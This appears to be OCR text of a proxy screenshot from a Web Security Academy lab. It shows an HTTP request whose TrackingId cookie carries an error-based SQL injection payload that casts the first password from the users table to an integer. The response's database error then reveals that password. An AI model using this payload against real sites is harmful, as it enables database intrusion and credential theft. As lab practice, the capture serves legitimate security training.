 Request
Pretty Raw Hex
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5000730316b3be803d0d2300c60014.web-security-academy.net
3 Cookie: TrackingId=' or 1=cast((select password from users limit 1) as INT)-- -; session=Dd0pA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5000730316b3be803d0d2300c60014.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Search
Response
Pretty Raw Hex Render
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "egzysii9ipasqbhw8v0v"
</h4>
46 <p class=is-warning>